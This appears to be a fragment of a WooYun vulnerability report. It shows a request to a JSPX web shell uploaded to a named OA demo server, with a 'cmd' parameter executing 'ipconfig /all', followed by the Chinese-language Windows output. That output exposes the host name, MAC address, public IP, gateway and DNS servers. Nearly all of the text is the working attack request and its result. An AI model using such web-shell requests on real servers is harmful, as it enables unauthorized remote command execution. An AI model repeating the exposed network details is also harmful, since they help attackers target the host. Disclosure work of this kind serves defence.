 view-source:oademo.whir.net:7055/defaultroot/upload/test/123456/123456.jspx?cmd=ipconfig%20/all
1
2 Windows IP 配置
3
4 主机名 . . . . . . . . . . . . . : WIN-QJ971KKKG0H
5 主 DNS 后缀 . . . . . . . . . . . :
6 节点类型 . . . . . . . . . . . . : 混合
7 IP 路由已启用 . . . . . . . . . . : 否
8 WINS 代理已启用 . . . . . . . . . : 否
9
10 以太网适配器 本地连接:
11
12 连接特定的 DNS 后缀 . . . . . . . :
13 描述. . . . . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
14 物理地址. . . . . . . . . . . . . : 14-DA-E9-1D-71-0C
15 DHCP 已启用 . . . . . . . . . . . : 否
16 自动配置已启用. . . . . . . . . . : 是
17 本地链接 IPv6 地址. . . . . . . . : fe80::c5a6:cd36:797e:4452%11(首选)
18 IPv4 地址 . . . . . . . . . . . . : 210.51.166.65(首选)
19 子网掩码 . . . . . . . . . . . . : 255.255.255.0
20 默认网关. . . . . . . . . . . . . : 210.51.166.1
21 DHCPv6 IAID . . . . . . . . . . . : 236247785
22 DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-1C-E8-7E-0D-14-DA-E9-1D-71-0C
23 DNS 服务器 . . . . . . . . . . . : 210.51.176.71
24 210.51.16.52
25 TCPIP 上的 NetBIOS . . . . . . . : 已启用
26
27 隧道适配器 isatap.{C4A10EDA-4260-4C9F-BF96-59A008B8437B}:
www.wooyun.org